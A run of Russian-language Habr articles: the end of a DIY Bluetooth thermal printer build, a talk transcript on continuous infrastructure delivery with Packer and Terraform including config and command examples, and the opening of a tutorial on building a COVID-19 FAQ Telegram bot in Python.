if( m_header.checksum != checksum )
{
send( COMMAND_ERROR );
_setError( INVALID_CHECKSUM );
return false;
}
```
Поскольку существует вероятность того, что при передачи данных будут потери, необходимо проверять и порядковый номер пакета. Например, запрос на печать отправлен, а ответ не получен. В таком случае, запрос будет отправлен повторно, но выполнять его не нужно, т.к. достаточно просто ответить статусом предыдущего выполнения запроса. Каждая из сторон считает пакеты и если порядковый номер пакета неверен, значит следует начать коммуникацию “с чистого листа” (сбросить счётчики).
#### Помимо самого принтера
Помимо самого принтера, контроллера и модуля связи (bluetooth), было добавлено несколько элементов для индикации состояния. Были добавлены 3 светодиода:
1. Индикатор включения.
2. Индикатор наличия связи с телефоном (горит, если в течении последних 5 секунд была передача данных).
3. Индикатор печати (горит, когда происходит печать).

Помимо простых индикаторов, был добавлен монохромный экран для вывода прогресса, состояния и прочих мелочей.
Общая схема выглядит так:
#### Внешний вид
Для корпуса я решил использовать 4мм фанеру, резку фанеры я доверил станку с лазером. От меня требовались только векторный чертёж и деньги за работу. Чертёж вышел вот такой:

Красным отмечены области, которые было необходимо выжигать, а не резать. Результатом доволен. Из минусов данной коробки могу назвать лишь то, что она склеена и разбору не подлежит. Благо порт для новых прошивок контроллера и порт для зарядки аккумулятора я вывел, поэтому необходимости разбирать коробку нет:

Следует уточнить, что коробка получилась с третьего раза. Сначала коробка просто не сошлась — я поторопился, не проверил размеры и одна грань не подошла. Потом я переделал чертёж, но сделал довольно глупый выбор в том, как крепить стекло, защищающее экран:

В результате, стекло было спрятано в корпус и не торчало снаружи (не стану тут снова вставлять картинку из начала статьи).
#### Приложение
На стороне телефона я сделал довольно примитивный интерфейс:
Выбор картинки для печати (с камеры или из файловой системы):
Настройки изображения — яркость и контрастность:

Несколько элементов управления (подключение к принтеру, печать, подача бумаги, поворот изображения):

#### Результаты
Качество печати довольно приличное (для термального принтера):

Как и многие принтеры, этот не исключение и немного “полосатит”:

В целом, то, что я хотел бы сказать этой историей — это то, что не стоит бояться делать вещи своими руками, не стоит бояться и велосипедов. В наше время, разработка своих устройств стала намного проще. Контроллеры не так ограничены в ресурсах, неприхотливы в работе и прощают некоторые ошибки (которые бы не допустил человек, понимающий в электротехнике). Делайте вещи своими руками, изобретайте свои велосипеды. Спасибо всем, кто дочитал до конца. | https://habr.com/ru/post/264829/ | null | ru | null |
# Непрерывная инфраструктура в облаке
Демонстрация использования инструментов с открытым исходным кодом, таких как Packer и Terraform, для непрерывной поставки изменений инфраструктуры в любимую пользователями облачную среду.
Материал подготовлен на основе выступления Пола Стека (Paul Stack) на нашей осенней конференции [DevOops](https://devoops.ru/) 2017. Пол — инфраструктурный разработчик, который раньше работал в HashiCorp и участвовал в разработке инструментов, используемых миллионами людей (например, Terraform). Он часто выступает на конференциях и доносит практику с переднего края внедрений CI/CD, принципы правильной организации operations-части и умеет доходчиво рассказать, зачем вообще админам этим заниматься. Далее в статье повествование ведется от первого лица.
Итак, начнем сразу с нескольких ключевых выводов.
### Долгоработающие сервера — отстой

Ранее я работал в организации, где мы развернули Windows Server 2003 еще в 2008 году, и сегодня они по-прежнему в продакшне. И такая компания не одна. Используя удаленный рабочий стол на этих серверах, на них устанавливают ПО вручную, загружая бинарные файлы из интернета. Это очень плохая идея, потому что серверы получаются нетиповые. Вы не можете гарантировать, что в продакшене происходит то же самое, что и в вашей среде разработки, в промежуточной среде, в среде QA.
### Неизменяемая инфраструктура
В 2013 году появилась статья в блоге Чада Фоилера «Выбросьте ваши серверы и сожгите код: неизменяемая инфраструктура и одноразовые компоненты» (Chad Foiler [«Trash your servers and burn your code: immutable infrastructure and disposable components»](http://chadfowler.com/2013/06/23/immutable-deployments.html)). Это разговор по большей части о том, что неизменяемая инфраструктура — это путь вперед. Мы создали инфраструктуру, а если нам нужно ее изменить, мы создаем новую инфраструктуру. Такой подход очень распространен в облаке, потому что здесь это быстро и дешево. Если у вас есть физические центры обработки данных, это немного сложнее. Очевидно, если вы запускаете виртуализацию ЦОД, все становится проще. Однако, если вы все еще каждый раз запускаете физические серверы, для ввода нового требуется немного больше времени, чем для изменения существующего.
### Одноразовая инфраструктура
По мнению функциональных программистов, «неизменяемая» — на самом деле неправильный термин для этого явления. Поскольку, чтобы быть действительно неизменяемой, вашей инфраструктуре нужна файловая система «только для чтения»: никакие файлы не будут записаны локально, никто не сможет использовать SSH или RDP и т.д. Таким образом, похоже, что на самом деле инфраструктура не является неизменяемой.
Терминология обсуждалась в Twitter в течение шести или даже восьми дней несколькими людьми. В итоге они пришли к согласию, что «одноразовая инфраструктура» — это более подходящая формулировка. Когда жизненный цикл «одноразовой инфраструктуры» заканчивается, ее можно легко уничтожить. Вам не нужно за нее держаться.
Приведу аналогию. Коров на фермах обычно не рассматривают как домашних питомцев.

Когда у вас на ферме есть крупный рогатый скот, вы не даете ему индивидуальные имена. У каждой особи есть номер и бирка. Так же и с серверами. Если у вас в продакшне все еще есть серверы, созданные вручную в 2006 году, они имеют значимые имена, например «база данных SQL на продакшне 01». И у них очень специфический смысл. И если один из серверов падает, начинается ад.
Если одно из животных стада умирает, фермер просто покупает новое. Это и есть «одноразовая инфраструктура».
### Непрерывная поставка
Итак, как это объединить с непрерывной поставкой (Continuous Delivery)?
Все, о чем я сейчас рассказываю, существует довольно давно. Я лишь пытаюсь совместить идеи развития инфраструктуры и разработки программного обеспечения.
Разработчики ПО в течение долгого времени практикуют непрерывную поставку и непрерывную интеграцию. Например, Мартин Фаулер ([Martin Fowler](https://twitter.com/martinfowler)) писал о непрерывной интеграции в своем блоге еще в начале 2000-х годов. Джез Хамбл ([Jez Humble](https://twitter.com/jezhumble)) долгое время продвигал непрерывную поставку.
Если вы присмотритесь внимательнее, здесь нет ничего созданного специально для исходного кода ПО. Есть стандартное определение из «Википедии»: *непрерывная поставка — это набор практик и принципов, направленных на создание, тестирование и выпуск программного обеспечения максимально быстро*.
Определение не говорит о веб-приложениях или API, это о программном обеспечении в целом. Для создания работающего программного обеспечения требуется много кусочков головоломки. Таким образом вы можете точно так же практиковать непрерывную поставку для кода инфраструктуры.
Разработка инфраструктуры и приложений — довольно близкие направления. И люди, которые пишут код приложений, также пишут код инфраструктуры (и наоборот). Эти миры начинают объединяться. Больше нет такого разделения и специфических ловушек каждого из миров.
### Принципы и практики непрерывной поставки
Непрерывная поставка имеет ряд принципов:
* Процесс выпуска / развертывания программного обеспечения должен быть повторяемым и надежным.
* Автоматизируйте все!
* Если какая-то процедура сложна или болезненна, выполняйте ее чаще.
* Держите все в системе управления версиями.
* Сделано — значит «зарелизено».
* Интегрируйте работу с качеством!
* Каждый несет ответственность за процесс выпуска.
* Повышайте непрерывность.
Но гораздо важнее, что непрерывная поставка имеет четыре практики. Возьмите их и перенесите непосредственно в инфраструктуру:
* Создавайте бинарные файлы только один раз. Создайте свой сервер один раз. Здесь речь об «одноразовости» с самого начала.
* Используйте одинаковый механизм развертывания в каждой среде. Не практикуйте разный деплой в разработке и на продакшне. Вы должны использовать один и тот же путь в каждой среде. Это очень важно.
* Протестируйте ваш деплой. Я создал много приложений. Я создавал множество проблем, потому что не следил за механизмом деплоя. Всегда надо проверять, что происходит. И я не говорю, что вы должны потратить пять или шесть часов на масштабное тестирование. Достаточно «дымового теста». У вас есть ключевая часть системы, которая, как вы знаете, позволяет вам и вашей компании зарабатывать деньги. Не поленитесь запустить тестирование. Если вы этого не сделаете, могут возникнуть перебои, которые будут стоить вашей компании денег.
* И наконец, самое главное. Если что-то сломалось, остановитесь и исправьте это немедленно! Вы не можете допустить, чтобы проблема росла и становилась все хуже и хуже. Вы должны это исправить. Это действительно важно.
Кто-нибудь читал книгу [«Continuous delivery»](https://www.amazon.com/Continuous-Delivery-Deployment-Automation-Addison-Wesley/dp/0321601912)?

Я уверен, ваши компании оплатят вам экземпляр, который вы сможете передавать внутри команды. Я не говорю, что вы должны сесть и потратить выходной день на ее прочтение. Если вы это сделаете, вероятно, вы захотите уйти из ИТ. Но я рекомендую периодически осваивать небольшие кусочки книги, переваривать их и думать о том, как перенести это на свою среду, в свою культуру и в свой процесс. Один маленький кусочек за раз. Потому что непрерывная поставка — это разговор о постоянном улучшении. Это не просто сесть в офисе вместе с коллегами и боссом и начать разговор с вопроса: «Как мы будем внедрять непрерывную поставку?», потом написать 10 вещей на доске и через 10 дней понять, что вы ее реализовали. Это занимает много времени, вызывает много протестов, поскольку по мере внедрения меняется культура.
Сегодня мы будем использовать два инструмента: Terraform и Packer (оба — разработки Hashicorp). Дальнейший рассказ будет о том, почему мы должны использовать Terraform и как интегрировать его в свою среду. Я не случайно говорю об этих двух инструментах. До недавнего времени я также работал в Hashicorp. Но даже после того как я покинул Hashicorp, я все еще вношу вклад в код этих инструментов, потому что на самом деле считаю их очень полезными.

Terraform поддерживает взаимодействие с провайдерами. Провайдеры — это облака, Saas-сервисы и т.п.
Внутри каждого поставщика облачных услуг есть несколько ресурсов, например подсеть, VPC, балансировщик нагрузки и т. д. С помощью DSL (предметно-ориентированный язык, domain-specific language) вы указываете Terraform, как будет выглядеть ваша инфраструктура.
Terraform использует теорию графов.

Вероятно, вы знаете теорию графов. Узлы — это части нашей инфраструктуры, например балансировщик нагрузки, подсеть или VPC. Ребра — это отношения между этими системами. Это все, что я лично считаю необходимым знать о теории графов для использования Terraform. Остальное оставим экспертам.

Terraform на самом деле использует направленный граф, потому что он знает не только взаимоотношения, но и их порядок: что A (предположим, что A — VPC) должен быть установлен до B, который является подсетью. И B должен быть создан до C (инстанс), потому что есть предписанный порядок создания абстракций в Amazon или любом другом облаке.
Более подробная информация по этой теме есть в [YouTube Пола Хензе](https://youtu.be/Qv6kFFEAQhM) (Paul Hinze), который все еще работает в Hashicorp директором по инфраструктуре. По ссылке — прекрасная беседа об инфраструктуре и теории графов.
### Практика
Напишем код, это гораздо лучше, чем обсуждать теорию.
Ранее я создал AMI (Amazon Machine Images). Для их создания я использую Packer и собираюсь показать вам, как это делается.
AMI — это экземпляр виртуального сервера в Amazon, он предопределен (в плане конфигурации, приложений и т. п.) и создается из образа. Мне нравится, что я могу создать новые AMI. По сути, AMI — это мои контейнеры Docker.
Итак, у меня есть AMI, у них есть ID. Отправившись в интерфейс Amazon, мы видим, что у нас есть всего один AMI и ничего больше:

Я могу показать вам, что находится в этом AMI. Все очень просто.
У меня есть шаблон JSON-файла:
```
{
"variables": {
"source_ami": "",
"region": "",
"version": ""
},
"builders": [{
"type": "amazon-ebs",
"region": "{{user ‘region’}}",
"source_ami": "{{user ‘source_ami’}}",
"ssh_pty": true,
"instance_type": "t2.micro",
"ssh_username": "ubuntu",
"ssh_timeout": "5m",
"associate_public_ip_address": true,
"ami_virtualization_type": "hvm",
"ami_name": "application_instance-{{isotime \"2006-01-02-1504\"}}",
"tags": {
"Version": "{{user ‘version’}}"
}
}],
"provisioners": [
{
"type": "shell",
"start_retry_timeout": "10m",
"inline": [
"sudo apt-get update -y",
"sudo apt-get install -y ntp nginx"
]
},
{
"type": "file",
"source": "application-files/nginx.conf",
"destination": "/tmp/nginx.conf"
},
{
"type": "file",
"source": "application-files/index.html",
"destination": "/tmp/index.html"
},
{
"type": "shell",
"start_retry_timeout": "5m",
"inline": [
"sudo mkdir -p /usr/share/nginx/html",
"sudo mv /tmp/index.html /usr/share/nginx/html/index.html",
"sudo mv /tmp/nginx.conf /etc/nginx/nginx.conf",
"sudo systemctl enable nginx.service"
]
}
]
}
```
У нас есть переменные, которые мы передаем, а у Packer есть список так называемых Builders для разных областей; их множество. Builder использует специальный источник AMI, который я передаю в AMI-идентификаторе. Я даю ему имя пользователя и пароль SSH, а также указываю, нужен ли ему публичный IP-адрес, чтобы люди могли получить к нему доступ извне. В нашем случае это не имеет особого значения, потому что это инстанс AWS для Packer.
Также мы задаем имя AMI и теги.
Вам необязательно разбирать этот код. Он здесь только для того, чтобы показать вам, как он работает. Самая важная часть здесь — это версия. Она станет актуальной позже, когда мы войдем в Terraform.
После того как builder вызывает инстанс, на нем запускаются провизионеры. Я фактически устанавливаю NCP и nginx, чтобы показать вам, что я могу здесь сделать. Я копирую некоторые файлы и просто настраиваю конфигурацию nginx. Все очень просто. Затем активирую nginx, чтобы он стартовал при запуске инстанса.
Итак, у меня есть сервер приложений, и он работает. Я могу его использовать в будущем. Однако я всегда проверяю свои шаблоны Packer. Потому что это JSON-конфигурация, где вы можете столкнуться с некоторыми проблемами.
Чтобы это сделать, я запускаю команду:
`make validate`
Получаю ответ, что шаблон Packer проверен успешно:

Это всего лишь команда, поэтому я могу подключить ее к инструменту CI (любому). Фактически это будет процесс: если разработчик изменит шаблон, будет сформирован pull request, инструмент CI проверит запрос, выполнит эквивалент проверки шаблона и опубликует шаблон в случае успешной проверки. Все это можно объединить в «Мастер».
Получаем поток для шаблонов AMI — нужно просто поднять версию.
Предположим, что разработчик создал новую версию AMI.
Я просто поправлю версию в файлах с 1.0.0 на 1.0.1, чтобы показать вам разницу:
```
Welcome to DevOops!
Welcome!
========
Welcome to DevOops!
Version: 1.0.1
```
Вернусь в командную строку и запущу создание AMI.
Я не люблю запускать одни и те же команды. Мне нравится создавать AMI быстро, поэтому я использую make-файлы. Давайте заглянем при помощи `cat` в мой make-файл:
`cat Makefile`

Это мой make-файл. Я даже предусмотрел Help: я набираю `make` и нажимаю табуляцию, и он мне показывает все target.

Итак, мы собираемся создать новый AMI версии 1.0.1.
`make ami`

Вернемся к Terraform.
Акцентирую внимание, что это не код с продакшена. Это демонстрация. Есть способы сделать то же самое лучше.
Я везде использую модули Terraform. Поскольку я больше не работаю на Hashicorp, поэтому могу высказать свое мнение про модули. Для меня модули находятся на уровне инкапсуляции. Например, мне нравится инкапсулировать все, что связано с VPC: сети, подсети, таблицы маршрутизации и т. п.
Что происходит внутри? Разработчики, которые с этим работают, могут не заботиться об этом. Им нужно иметь общие представления о том, как работает облако, что такое VPC. Но совершенно не обязательно вникать в детали. Только люди, которым действительно нужно изменить модуль, должны в нем разбираться.

Здесь я собираюсь создать AWS resource и модуль VPC. Что тут происходит? Берется `cidr_block` верхнего уровня и создаются три частные подсети и три публичные подсети. Далее берется список acailability\_zones. Но мы не знаем, что это за зоны доступности.

Мы собираемся создать VPN. Только не используйте этот модуль VPN. Это openVPN, который создает один инстанс AWS, не имеющий сертификата. Он использует только публичный IP-адрес и упомянут здесь лишь для того, чтобы показать вам, что мы можем подключиться к VPN. Существуют более удобные инструменты для создания VPN. Мне потребовалось около 20 минут и два пива, чтобы написать собственный.



Затем мы создаем `application_tier`, который является auto scaling group — балансировщиком нагрузки. Некоторая конфигурация запуска основана на AMI-ID, и она объединяет несколько подсетей и зон доступности, а также использует SSH-ключ.
Вернемся к этому через секунду.
Ранее я уже упоминал зоны доступности. Они отличаются для разных учетных записей AWS. Моя учетная запись в США на Востоке может иметь доступ к зонам A, B и D. Ваша учетная запись AWS может иметь доступ к B, C и E. Таким образом, фиксируя эти значения в коде, мы будем сталкиваться с проблемами. Мы в Hashicorp предположили, что можем создать такие источники данных, чтобы можно было запросить у Amazon, что именно доступно для нас. Под капотом мы запрашиваем описание зон доступности, а затем возвращаем список всех зон для вашей учетной записи. Благодаря этому мы можем использовать источники данных для AMI.
Теперь мы добрались до сути моей демонстрации. Я создал auto scaling group, в которой запущены три инстанса. По умолчанию все они имеют версию 1.0.0.
Когда мы задеплоим новую версию AMI, я снова запущу конфигурацию Terraform, это изменит конфигурацию запуска, и новый сервис получит следующую версию кода и т. д. И мы можем этим управлять.

Мы видим, что работа Packer закончена и у нас есть новый AMI.
Я возвращаюсь к Amazon, обновляю страницу и вижу второй AMI.

Вернемся к Terraform.
Начиная с версии 0.10 Terraform разбил провайдеров по отдельным репозиториям. И команда `init terraform` получает копию провайдера, который нужен для запуска.

Провайдеры загружены. Мы готовы двигаться вперед.
Далее мы должны выполнить `terraform get` — загрузить необходимые модули. Они сейчас находятся на моей локальной машине. Так что Terraform получит все модули на локальном уровне. Вообще модули могут храниться в их собственных репозиториях на GitHub или где-то еще. Именно поэтому я говорил о модуле VPC. Вы можете дать команде сетевиков доступ для внесения изменений. И это API для команды разработчиков для совместной работы с ними. Действительно полезно.
Следующим шагом мы хотим построить граф.
Начнем с
`terraform plan`
Terraform возьмет текущее локальное состояние и сравнит с учетной записью AWS, указав различия. В нашем случае он создаст 35 новых ресурсов.

Теперь мы применим изменения:
`terraform apply`
Вам необязательно делать все это с локальной машины. Это просто команды, передача переменных в Terraform. Вы можете перенести этот процесс в инструменты CI.
Если вы хотите переместить это в CI, вы должны использовать удаленное состояние. Я бы хотел, чтобы все, кто когда-либо использует Terraform, работали с удаленным состоянием. Пожалуйста, не используйте локальное состояние.
Один из моих приятелей отметил, что даже после всех лет работы с Terraform он все еще открывает для себя что-то новое. Например, если вы создаете инстанс AWS, вам нужно предоставить ему пароль, и он может сохранить его в вашем состоянии. Когда я работал в Hashicorp, мы предполагали, что будет совместный процесс, который изменяет этот пароль. Поэтому не старайтесь хранить все локально. И тогда вы сможете поместить все это в инструменты CI.
Итак, инфраструктура для меня создана.

Terraform может построить граф:
`terraform graph`
Как я сказал, он строит дерево. Фактически он и вам дает возможность оценить, что происходит в вашей инфраструктуре. Он покажет вам отношения между всеми разными частями — все узлы и ребра. Поскольку связи имеют направления, мы говорим о направленном графе.
Граф будет представлять собой JSON-список, который можно сохранить в PNG- или DOC-файле.
Вернемся в Terraform. У нас действительно создается auto scaling group.

Группа Auto scaling group имеет емкость 3.

Интересный вопрос: можем ли мы использовать Vault для управления секретами в Terraform? Увы, нет. Нет источника данных Vault для чтения секретов в Terraform. Существуют другие способы, например переменные среды. С их помощью вам не нужно вводить секреты в код, можно читать их как переменные среды.
Итак, у нас есть некоторые объекты инфраструктуры:

Вхожу в мой очень секретный VPN (не взламывайте мои VPN).
Самое главное здесь, что у нас есть три экземпляра приложения. Мне, правда, стоило отметить, какая версия приложения на них запущена. Это очень важно.

Все действительно находится за VPN:

Если я возьму это ( `application-elb-1069500747.eu-west-1.elb.amazonaws.com`) и вставлю в адресную строку браузера, получу следующее:

Напомню, я подключен к VPN. Если я выйду из системы, указанный адрес будет недоступен.
Мы видим версию 1.0.0. И сколько бы мы не обновляли страницу, мы получаем 1.0.0.
Что произойдет, если в коде изменю версию с 1.0.0 до 1.0.1?
```
filter {
name = "tag:Version"
values = ["1.0.1"]
}
```
Очевидно, инструменты CI обеспечат вам создание нужной версии.
Отмечу, никаких ручных обновлений! Мы неидеальны, делаем ошибки и можем поставить при ручном обновлении версию 1.0.6 вместо 1.0.1.
```
filter {
name = "tag:Version"
values = ["1.0.6"]
}
```
Но перейдем к нашей версии (1.0.1).
`terraform plan`
Terraform обновляет состояние:


Итак, в этот момент он говорит мне, что собирается изменить в конфигурации запуска версию. Из-за изменения идентификатора он будет принудительно перезапускать конфигурацию, при этом изменится auto scaling group (это необходимо, чтобы включить новую конфигурацию запуска).
Это не изменяет запущенные инстансы. Это действительно важно. Вы можете следить за этим процессом и тестировать его, не изменяя инстансы в продакшене.
Замечание: вы всегда должны создать новую конфигурацию запуска, прежде чем уничтожить старую, иначе будет ошибка.
Давайте применим изменения:
`terraform apply`
Теперь вернемся к AWS. Когда все изменения применены, мы заходим в auto scaling group.
Перейдем к конфигурации AWS. Мы видим, что есть три инстанса с одной конфигурацией запуска. Они одинаковые.

Amazon гарантирует нам, что, если мы захотим запустить три экземпляра службы, они действительно будут запущены. Вот почему мы платим им деньги.
Перейдем к экспериментам.
Была создана новая конфигурацию запуска. Поэтому, если я удалю один из инстансов, остальные не будут повреждены. Это важно. Однако если вы используете инстансы напрямую, при этом изменяете данные пользователя, это уничтожит «живые» инстансы. Пожалуйста, не делайте этого.
Итак, удалим один из инстансов:


Что произойдет в auto scaling group, когда он выключится? На его месте появится новый инстанс.

Здесь вы попадаете в интересную ситуацию. Инстанс будет запущен с новой конфигурацией. То есть в системе у вас может оказаться несколько разных образов (с разной конфигурацией). Иногда лучше не сразу удалять старую конфигурацию запуска, чтобы подключать по необходимости.
Здесь все становится еще интереснее. Почему бы не делать это с помощью скриптов и инструментов CI, а не вручную, как я показываю? Есть инструменты, которые могут это сделать, например отличный AWS-missing-tools на GitHub.

И что делает этот инструмент? Это bash-сценарий, который проходит по всем инстансам в балансировщике нагрузки, уничтожает их по одному, обеспечивая создание новых на их месте.
Если я потерял один из своих инстансов с версией 1.0.0 и появился новый — 1.1.1, я захочу убить все 1.0.0, переведя все на новую версию. Потому что я всегда двигаюсь вперед. Напомню, мне не нравится, когда сервер приложений живет долгое время.
В одном из проектов каждые семь дней у меня срабатывал управляющий скрипт, который уничтожал все инстансы в моей учетной записи. Так что серверу было не более семи дней. Еще одна вещь (моя любимая) — помечать с помощью SSH in a box серверы как «запятнанные» и каждый час уничтожать их с помощью скрипта — мы же не хотим, чтобы люди делали это вручную.
Подобные управляющие скрипты позволяют всегда иметь последнюю версию с исправленными багами и обновлениями безопасности.
Вы можете использовать скрипт, просто запуская:
`aws-ha-relesae.sh -a my-scaling-group`
`-a` — это ваша auto scaling group. Скрипт пройдет по всем инстансам вашей auto scaling group и заменит его. Запускать его можно не только вручную, но и из инструмента CI.
Вы можете сделать это в QA или на продакшене. Вы можете сделать это даже в локальной учетной записи AWS. Вы делаете все, что захотите, каждый раз используя один и тот же механизм.
Вернемся в Amazon. У нас появился новый инстанс:

Обновив страницу в браузере, где мы ранее видели версию 1.0.0, получаем:

Интересная вещь заключается в том, что, поскольку мы создали сценарий создания AMI, мы можем протестировать создание AMI.
Есть несколько прекрасных инструментов, например ServerScript или Serverspec.
Serverspec позволяет создавать спецификации в стиле Ruby, чтобы проверить, как выглядит ваш сервер приложений. Например, ниже я привожу тест, который проверяет, что nginx установлен на сервере.
```
require ‘spec_helper’
describe package(‘nginx’) do
it { should be_installed }
end
describe service(‘nginx’) do
it { sould be_enabled }
it { sould be_running }
end
describe port(80) do
it { should be_listening }
end
```
Nginx должен быть установлен и запущен на сервере и слушать 80-й порт. Вы можете сказать, что пользователь X должен быть доступен на сервере. И вы можете поставить все эти тесты на свои места. Таким образом, когда вы создаете AMI, CI-инструмент может проверить, подходит ли этот AMI для заданной цели. Вы будете знать, что AMI готов к продакшену.
### Вместо заключения
Мэри Поппендьек ([Mary Poppendieck](https://twitter.com/mpoppendieck)), вероятно, одна из самых удивительных женщин, о которых я когда-либо слышал. В свое время она рассказывала о том, как в течение многих лет развивалась бережливая разработка программного обеспечения. И о том, как она была связана с 3M в 60-х, когда компания действительно занималась бережливой разработкой.
И она задала вопрос: сколько времени потребуется вашей организации для развертывания изменений, связанных с одной строкой кода? Можете ли вы сделать этот процесс надежным и легкоповторяемым?
Как правило, этот вопрос всегда касался кода ПО. Сколько времени мне понадобится, чтобы устранить одну ошибку в этом приложении при развертывании на продакшене? Но нет причин, почему мы не можем использовать тот же вопрос применительно к инфраструктуре или базам данных.
Я работал в компании под названием OpenTable. В ней мы это называли длительностью цикла. И в OpenTable она была семь недель. И это относительно хорошо. Я знаю компании, которым требуются месяцы, когда они отправляют код в продакшен. В OpenTable мы пересматривали процесс четыре года. Это заняло много времени, поскольку организация большая — 200 человек. И мы сократили длительность цикла до трех минут. Удалось это благодаря измерениям эффекта от наших преобразований.
Сейчас уже всё заскриптовано. У нас так много инструментов и примеров, есть GitHub. Поэтому берите идеи с конференций, подобных DevOops, внедряйте в вашей организации. Не пытайтесь реализовать все. Возьмите одну крошечную вещь и реализуйте ее. Покажите кому-нибудь. Влияние небольшого изменения можно измерить, измеряйте и двигайтесь дальше!
> Пол Стек приедет в Петербург на конференцию [DevOops 2018](https://devoops.ru/#about) с докладом [«Sustainable system testing with Chaos»](https://devoops.ru/2018/spb/talks/1qvcyo6hye8y8sqeyc8yiw/). Пол расскажет о методологии Chaos Engineering и покажет, как пользоваться этой методологией на реальных проектах. | https://habr.com/ru/post/420661/ | null | ru | null |
# COVID-19 Telegram-бот // Отвечаем на FAQ вопросы автоматически
В контексте всеобщего хайпа на Коронавирусе, я решил сделать хоть что-нибудь полезное (но не менее хайповое). В данной статье я расскажу о том, как за 2.5 часа (именно столько у меня ушло) создать и развернуть Telegram Бота с использованием Rule-Based NLP методов, отвечающего на FAQ-вопросы на примере с кейсом COVID-19.
В ходе работы, мы будем использовать старый добрый Python, Telegram API, пару стандартных NLP-библиотек, а также Docker.

> ### Минутка заботы от НЛО
>
>
>
> В мире официально объявлена пандемия COVID-19 — потенциально тяжёлой острой респираторной инфекции, вызываемой коронавирусом SARS-CoV-2 (2019-nCoV). На Хабре много информации по этой теме — всегда помните о том, что она может быть как достоверной/полезной, так и наоборот.
>
>
>
> #### Мы призываем вас критично относиться к любой публикуемой информации
>
>
>
>
> **Официальные источники**
> * [Cайт Министерства здравоохранения РФ](https://covid19.rosminzdrav.ru/)
> * [Cайт Роспотребнадзора](https://www.rospotrebnadzor.ru/about/info/news_time/news_details.php?ELEMENT_ID=13566)
> * [Сайт ВОЗ (англ)](https://www.who.int/emergencies/diseases/novel-coronavirus-2019)
> * [Сайт ВОЗ](https://www.who.int/ru/emergencies/diseases/novel-coronavirus-2019)
> * Сайты и официальные группы оперативных штабов в регионах
>
>
>
> Если вы проживаете не в России, обратитесь к аналогичным сайтам вашей страны.
>
>
> Мойте руки, берегите близких, по возможности оставайтесь дома и работайте удалённо.
>
>
>
> Читать публикации про: [коронавирус](https://habr.com/ru/search/?target_type=posts&q=%5B%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%5D&order_by=date) | [удалённую работу](https://habr.com/ru/search/?target_type=posts&q=%5B%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%5D&order_by=date)
Краткое предисловие
-------------------
В данной статье описан процесс создания простого Telegram Бота отвечающего на FAQ вопросы по COVID-19. Технология разработки крайне проста и универсальна, и может использоваться для любых других кейсов. Ещё раз подчеркну, что я не претендую на State of the Art, а лишь предлагаю простое и эффективное решение, которое можно переиспользовать.
Поскольку я полагаю, что читатель данной статьи уже имеет некоторый опыт работы с Python, будем считать, что у вас уже установлен Python 3.X и необходимые средства разработки (PyCharm, VS Code), вы умеете создавать Бота в Telegram через BotFather, а по сему, пропущу эти вещи.
1. Настраиваем API
------------------
Первое, что вам необходимо установить, это библиотеку-обёртку для Telegram API "[python-telegram-bot](https://github.com/python-telegram-bot/python-telegram-bot)". Стандартная команда для этого:
```
pip install python-telegram-bot --upgrade
```
Далее, построим каркас нашей небольшой программы, определив «хэндлеры» для следующих событий Бота:
* start — команда запуска Бота;
* help — команда помощи (справка);
* message — обработка текстового сообщения;
* error — ошибка.
Сигнатура обработчиков будет выглядеть следующим образом:
```
def start(update, context):
#обработка команды запуска бота
pass
def help(update, context):
#обработка команды помощи
pass
def message(update, context):
#обработка текстового сообщения
pass
def error(update, context):
#обработка ошибки
pass
```
Далее, по аналогии с примером из документации библиотеки, определим главную функцию, в которой назначим все эти обработчики и будем запускать бота:
```
def get_answer():
"""Start the bot."""
# Create the Updater and pass it your bot's token.
# Make sure to set use_context=True to use the new context based callbacks
# Post version 12 this will no longer be necessary
updater = Updater("Token", use_context=True)
# Get the dispatcher to register handlers
dp = updater.dispatcher
# on different commands - answer in Telegram
dp.add_handler(CommandHandler("start", start))
dp.add_handler(CommandHandler("help", help))
# on noncommand i.e message - echo the message on Telegram
dp.add_handler(MessageHandler(Filters.text, message))
# log all errors
dp.add_error_handler(error)
# Start the Bot
updater.start_polling()
# Run the bot until you press Ctrl-C or the process receives SIGINT,
# SIGTERM or SIGABRT. This should be used most of the time, since
# start_polling() is non-blocking and will stop the bot gracefully.
updater.idle()
if __name__ == "__main__":
get_answer()
```
Обращаю ваше внимание на том, что есть 2 механизма, как запустить бота:
* Стандартный Polling — периодический опрос Бота стандартными средствами Telegram API на наличие новых событий (`updater.start_polling()`);
* Webhook — запускаем свой сервер с endpoint'ом, на который приходят события из бота, требует HTTPS.
Как вы уже заметили, для простоты мы используем стандартный Polling.
2. Наполняем стандартные обработчики логикой
--------------------------------------------
Начнём с простого, заполним обработчики start и help стандартными ответами, получается что-то вроде этого:
```
def start(update, context):
"""Send a message when the command /start is issued."""
update.message.reply_text("""
Привет!
Я могу проконсультировать тебя по любому вопросу о COVID-19.
Например:
- *Как передается коронавирус?*
- *Защищает ли маска?*
- *Какие сейчас страны риска?*
и т.д.
Просто спроси!
""", parse_mode=telegram.ParseMode.MARKDOWN)
def help(update, context):
"""Send a message when the command /help is issued."""
update.message.reply_text("""
Спрашивай меня о чём хочешь (в рамках COVID-19).
Например:
- *Как передается коронавирус?*
- *Защищает ли маска?*
- *Какие сейчас страны риска?*
и т.д.
Просто спроси!
""", parse_mode=telegram.ParseMode.MARKDOWN)
```
Теперь, при отправке пользователем команд /start или /help — им будет получен ответ, прописанный нами. Обращаю ваше внимание на том, что текст форматирован в Markdown
```
parse_mode=telegram.ParseMode.MARKDOWN
```
Далее, добавим в обработчик error логгирование ошибки:
```
def error(update, context):
"""Log Errors caused by Updates."""
logger.warning('Update "%s" caused error "%s"', update, context.error)
```
Теперь, проверим, работает ли наш Бот. Скопируйте весь написанный код в один файл, например [app.py](https://github.com/Perevalov/covid19_bot_public/blob/master/app.py). Добавьте необходимые [import'ы](https://github.com/Perevalov/covid19_bot_public/blob/master/app.py).
Запускаем файл и переходим в Telegram (не забудьте вставить свой Token в код). Пишем команды /start и /help и радуемся:
3. Обрабатываем сообщение и генерируем ответ
--------------------------------------------
Первое, что нам нужно для ответов на вопрос — это «База знаний». Самое простое, что можно сделать это создать простенький json-файл в виде Key-Value значений, где Key — это текст предполагаемого вопроса, а Value — ответ на вопрос. Пример базы знаний:
```
{
